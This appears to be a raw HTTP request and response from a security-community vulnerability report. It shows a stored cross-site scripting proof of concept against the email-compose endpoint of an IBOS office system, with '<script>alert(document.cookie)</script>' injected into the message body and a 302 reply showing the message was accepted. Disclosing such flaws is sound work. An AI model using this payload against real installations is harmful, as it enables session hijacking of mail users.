 POST /?r=email/content/add HTTP/1.1
Host: www.ibos6.com
Content-Length: 456
Cache-Control: max-age=0
Origin: http://www.ibos6.com
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.78
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.ibos6.com/?r=email/content/add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: 4Pi7_saltkey=IiiHmnmN; 3QNo_saltkey=5PM09676; cxsS_saltkey=tdSIixds;
cxsS_autologin=1; cxsS_ulastactivity=
cxsS_dropnotify=
%7B%22user%22%3A%221%22%2C%22unread_notify%22%3A1%2C%22unread_atme%22%3A0%2C%22unre
ad_comment%22%3A0%2C%22unread_message%22%3A0%2C%22new_folower_count%22%3A0%2C%22unr
ead_total%22%3A1%7D; lastautologin=0; cxsS_creditremind=0D0D2D0D0D0D5;
cxsS_creditbase=0D0D0D0D0D0; cxsS_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95;
PHPSESSID=56aqbrs35elm83np7j70rs25j4; cxsS_lastactivity=1675777213;
cxsS_lately.SelectBox=u_1; cxsS_sid=7WR966
Connection: close
emailbody%5Btoids%5D=u_1&emailbody%5BisOtherRec%5D=0&emailbody%5BisWebRec%5D=0&
emailbody%5Bcopytoids%5D=&emailbody%5Bsecrettoids%5D=&emailbody%5Bimportant%5D=0&
emailbody%5Bsubject%5D=aaaaaaaaaaaaaa&file=&emailbody%5Battachmentid%5D=&
emailbody%5Bissend%5D=1&op=new&backurl=
http%3A%2F%2Fwww.ibos6.com%2F%3Fr%3Demail%2Flist%2Findex&formhash=9106404b&
emailbody%5Bcontent%5D=
%3Cp%3Esafafagagagagahahag%3Cbr%2F%3E%3C%2Fp%3E<script>alert(document.cookie)</scri
pt>
1 HTTP/1.1 302 Moved Temporarily
2 Date: Tue, 07 Feb 2023 13:43:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Access-Control-Allow-Origin: http://www.ibos6.com
6 Access-Control-Allow-Headers: Origin, Accept, Content-Type, Authorization, ISCORS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, DELETE
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
11 Pragma: no-cache
12 Set-Cookie: cxsS_sid=8M7U1N; expires=Wed, 08-Feb-2023 13:43:10 GMT; Max-Age=86400; pa
13 Set-Cookie: cxsS_creditremind=0D0D2D1D0D0D5; path=/
14 Set-Cookie: cxsS_creditbase=0D0D2D0D0D0; path=/
15 Set-Cookie: cxsS_creditrule=%E5%86%99%E9%82%AE%E4%BB%B6; path=/
16 Set-Cookie: cxsS_globalRemind=%25E5%258F%2591%25E9%2580%2581%25E6%2588%2590%25E5%258A
17 Set-Cookie: cxsS_globalRemindType=success; expires=Tue, 07-Feb-2023 13:43:40 GMT; Max
18 Location: http://www.ibos6.com/?r=email/list/index
19 Content-Length: 0
20 Connection: close
21 Content-Type: text/html; charset=UTF-8
22
23
先知社区